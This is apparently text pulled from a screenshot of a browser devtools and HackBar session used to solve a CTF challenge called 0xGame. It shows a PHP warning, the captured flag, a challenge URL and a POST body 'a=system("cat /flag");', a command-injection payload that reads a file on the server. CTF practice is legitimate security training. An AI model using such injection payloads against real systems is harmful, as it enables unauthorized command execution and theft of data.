 Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP)
0xGame{19c71976-d7d8-4ab8-9ea5-6ea3800f59f6}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://120.27.148.152:50015/b.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system("cat /flag");